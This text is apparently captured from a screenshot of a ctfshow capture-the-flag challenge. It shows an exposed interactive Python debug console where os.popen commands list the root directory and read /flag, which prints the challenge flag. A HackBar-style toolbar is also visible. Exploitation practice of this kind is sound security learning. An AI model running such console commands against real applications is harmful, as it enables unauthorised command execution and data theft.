 In this console you can execute Python expressions in the context of the application.
[console ready]
>>> import os
>>> os.popen('ls /').read()
'app\nbin\ndev\netc\nflag\nhome\nlib\nmedia\nmnt\nopt\nproc\nroot\nrun
>>> os.popen('cat /flag').read()
'ctfshow{324add3f-7c19-4070-b5d2-65114a9ff6cb}\n'
>>>
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://8fd15253-0736-4b73-ad9e-7562a3c93d19.challenge.ctf.show/console
Split URL